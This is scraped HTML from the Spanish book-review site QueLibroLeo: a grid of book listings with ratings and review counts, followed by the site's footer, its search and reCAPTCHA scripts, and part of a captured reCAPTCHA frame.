									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 33 votos"
							     							     
							     data-id="49077"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-crimen-dormido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-crimen-dormido"><span>UN CRIMEN DORMIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/come-comida-real-movimiento-realfooding">
																	<img src="https://quelibroleo.com/images/libros/9/978/978844/9788449335617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 19 votos"
							     							     
							     data-id="259816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/come-comida-real-movimiento-realfooding#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/come-comida-real-movimiento-realfooding"><span>COME COMIDA REAL. Un...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rios-carlos">RÍOS, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino-del-encuentro">
																	<img src="https://quelibroleo.com/images/libros/GR3787A.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 31 votos"
							     							     
							     data-id="105980"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino-del-encuentro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino-del-encuentro"><span>EL CAMINO DEL ENCUEN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-la-cripta">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 26 votos"
							     							     
							     data-id="45924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-la-cripta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-la-cripta"><span>EN LA CRIPTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lovecraft-h-p-howard-phillips-lovecraft">LOVECRAFT, H. P. (Ho...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bonsai">
																	<img src="https://quelibroleo.com/images/libros/libro_1295595349.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 36 votos"
							     							     
							     data-id="31939"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bonsai#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bonsai"><span>BONSÁI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zambra-alejandro">ZAMBRA, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rialto-11-naufragio-y-pecios-de-una-libreria">
																	<img src="https://quelibroleo.com/images/libros/libro-1553604828.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 19 votos"
							     							     
							     data-id="267287"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rialto-11-naufragio-y-pecios-de-una-libreria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rialto-11-naufragio-y-pecios-de-una-libreria"><span>RIALTO, 11. Naufragi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rubiano-belen">RUBIANO, BELÉN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-transformacion-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/CA00206901.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 15 votos"
							     							     
							     data-id="40888"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-transformacion-y-otros-relatos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-transformacion-y-otros-relatos"><span>LA TRANSFORMACIÓN Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-matadero-la-cautiva">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 17 votos"
							     							     
							     data-id="62802"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-matadero-la-cautiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-matadero-la-cautiva"><span>EL MATADERO; LA CAUT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/echeverria-esteban">ECHEVERRÍA, ESTEBAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-rios-de-color-purpura">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 11 votos"
							     							     
							     data-id="74043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-rios-de-color-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-rios-de-color-purpura"><span>LOS RÍOS DE COLOR PÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grange-jean-christophe">GRANGE, JEAN-CHRISTO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-la-rosa-y-la-espada-1">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 19 votos"
							     							     
							     data-id="55811"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-la-rosa-y-la-espada-1"><span>ASTÉRIX, LA ROSA Y L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-gran-zanja">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 15 votos"
							     							     
							     data-id="70290"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-gran-zanja"><span>LA GRAN ZANJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-me-esperen-en-abril">
																	<img src="https://quelibroleo.com/images/libros/libro_1273052590.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 10 votos"
							     							     
							     data-id="26227"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-me-esperen-en-abril#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-me-esperen-en-abril"><span>NO ME ESPEREN EN ABR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bryce-echenique-alfredo">BRYCE ECHENIQUE, ALF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-secreto-bien-guardado">
																	<img src="https://quelibroleo.com/images/libros/cmVwb3NpdG9yaW8vbGlicm9zLzk3ODg0MTUxMjA1NDQuanBn=.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 11 votos"
							     							     
							     data-id="40493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-secreto-bien-guardado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-secreto-bien-guardado"><span>UN SECRETO BIEN GUAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lee-maureen">LEE, MAUREEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-secreto-de-la-atlantida">
																	<img src="https://quelibroleo.com/images/libros/libro-1510134097.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 14 votos"
							     							     
							     data-id="63746"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-secreto-de-la-atlantida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-secreto-de-la-atlantida"><span>EL SECRETO DE LA ATL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cussler-clive">CUSSLER, CLIVE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-comunera">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 12 votos"
							     							     
							     data-id="69582"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-comunera"><span>LA COMUNERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-de-lezea-toti">MARTÍNEZ DE LEZEA, T...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-linea-negra">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 10 votos"
							     							     
							     data-id="70631"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-linea-negra"><span>LA LÍNEA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grange-jean-christophe">GRANGE, JEAN-CHRISTO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ni-dios-ni-amo">
																	<img src="https://quelibroleo.com/images/libros/libro_1301558732.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 10 votos"
							     							     
							     data-id="33549"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/ni-dios-ni-amo"><span>NI DIOS NI AMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baeza-francisco">BAEZA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/amor-de-don-perlimplin-con-belisa-en-su-jardin">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 10 votos"
							     							     
							     data-id="54949"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/amor-de-don-perlimplin-con-belisa-en-su-jardin"><span>AMOR DE DON PERLIMPL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-espana-i-de-los-primeros-pobladores-a-los-reyes-catolicos">
																	<img src="https://quelibroleo.com/images/libros/9788408082118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 14 votos"
							     							     
							     data-id="12994"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/historia-de-espana-i-de-los-primeros-pobladores-a-los-reyes-catolicos"><span>HISTORIA DE ESPAÑA I...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar-y-jimenez-losantos-federico">VIDAL, CÉSAR y JIMÉN...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/galilea-ano-30";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

            <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bz7c2niozcjd
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
